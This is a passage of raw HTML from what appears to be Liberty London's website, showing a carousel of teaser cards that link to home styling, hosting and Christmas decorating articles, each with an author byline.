        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Curate the Perfect Bathroom Shelf</h4><h5 class="sub-heading portrait-regular m-0">It’s the space you use first thing after waking up and right before bed. Here’s the expert Liberty guide to creating a beautiful (and functional) bathroom shelf.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/quick-room-decor-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/quick-room-decor-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="quick home decor ideas to fresh every room" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Clever Tips to Quickly Refresh Every Room of your Home</h4><h5 class="sub-heading portrait-regular m-0">Liberty’s guide to quick room decor ideas to refresh every space – from the living room all the way down the hallway and even the bathroom</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-home-christmas-gifts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-home-gifts-at-liberty?fmt=auto&qlt=75" width="500" height="650" alt="best homeware christmas gifts from Liberty 2023 collage of products with star print" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Best Christmas Gifts for Homeware Lovers</h4><h5 class="sub-heading portrait-regular m-0">Whether they’ve just moved home or you’re simply looking to add some joy to their surroundings, these are the very best homeware gifts Liberty has to offer this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-style-a-christmas-tree.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/folk-tales-full-tree?fmt=auto&qlt=75" width="500" height="650" alt="Liberty folk tales christmas tree with berry garland" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style a Christmas Tree with More Than Just Baubles</h4><h5 class="sub-heading portrait-regular m-0">Let Liberty’s Visual Concepts Manager, Lisa Clemenger, take you a step-by-step journey to styling a truly magical (and on trend) tree this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/the-modern-collector.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210329-modern-collector-header?fmt=auto&qlt=75" alt="The Modern Collector" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector</h4><h5 class="sub-heading portrait-regular m-0">Home is where the art is, with Liberty’s new interiors collection – celebrating a historic lineage of craftsmanship and design</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/the-ultimate-christmas-table.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211126-christmas-tablescaping-header?fmt=auto&qlt=75" alt="ultimate christmas table tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Visual Feast: The Ultimate Christmas Table</h4>
            <h5 class="sub-heading portrait-regular m-0">Build an enchanting centrepiece to your festive feast with tips from Liberty Buying Manager for Home, Bryony Sheridan.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/garden-party-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220728-homepage-garden?fmt=auto&qlt=75" width="500" height="650" alt="garden party ideas garden tablescape" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Throw A Liberty Garden Party</h4><h5 class="sub-heading portrait-regular m-0">From sumptuous evening dinners to elevated barbecues and the ultimate picnic, we’ve got all the garden party ideas to get you planning ahead of summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/quick-home-refresh.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210129-home-refresh-header?fmt=auto&qlt=75" alt="home-refresh" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Ask a Liberty Expert: The Quick Home Refresh</h4>
            <h5 class="sub-heading portrait-regular m-0">In-house home expert Laura Gibbins shares the fast switches that will revitalise your interior</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/stop-and-smell-the-roses/" class="mb-0 content-tags" title="View all Stop and Smell the Roses Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Stop and Smell the Roses</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-a-dinner-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/how-to-make-a-dinner-party-special?fmt=auto&qlt=75" width="500" height="650" alt="libertys guide to superior hosting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty's Guide to Superior Dinner Party Hosting</h4><h5 class="sub-heading portrait-regular m-0">With everything you need to throw a night to remember, here’s how to become a host with the most, the Liberty way. See you at seven!</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/heather-taylor-home.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210612-heather-tayor-home-interview-header?fmt=auto&qlt=75" alt="heather taylor home interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Heather Taylor Home</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Heather Taylor talks inspiration, pattern mixing and the key principles behind her brand’s timeless, handcrafted aesthetic.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-throw-a-christmas-party.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/liberty-christmas-party-ideas-half-head?fmt=auto&qlt=75" alt="liberty christmas table cracker" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Liberty Guide to Hosting a Cracker of a Christmas Party</h4><h5 class="sub-heading portrait-regular m-0">Forget the mulled wine, ‘tis the season to ditch the Christmas cliches and make your seasonal soiree one to remember</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Verity Clark</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Verity Clark</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-decorate-a-mantlepiece.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/221116-eleanor?fmt=auto&qlt=75" alt="how to decorate a mantlepeice" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Decorate a Christmas Mantlepiece</h4><h5 class="sub-heading portrait-regular m-0">Let Liberty’s contributing Christmas Editor Eleanor Cording-Booth, aka @aconsideredspace, take you on a step-by-step journey to creating a truly magical mantlepiece this Christmas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Eleanor Cording-Booth</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">            <a href="https://www.libertylondon.com/uk/eleanor-cording-booth/" class="mb-0 author"><span class="portrait-medium-italic">By: Eleanor Cording-Booth</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/burleigh-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/AllMadeHereBurleigh?fmt=auto&qlt=75" width="500" height="650" alt="Middleport Pottery&#x27;s All Made Here Sign on a brick wall" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Burleigh</h4><h5 class="sub-heading portrait-regular m-0">Liberty heads to Stoke-on-Trent, for a unique glimpse inside one of the city’s last remaining Potteries</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all Design Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Scape Artist</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bryony-hosting.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201023-bryony-sheridan-header?fmt=auto&qlt=75" alt="christmas table styling xmas tablescaping" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Christmas Tablescaping with Bryony Sheridan</h4>
            <h5 class="sub-heading portrait-regular m-0">Our Buying Manager for Home reveals how to make a Christmas table something spectacular.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
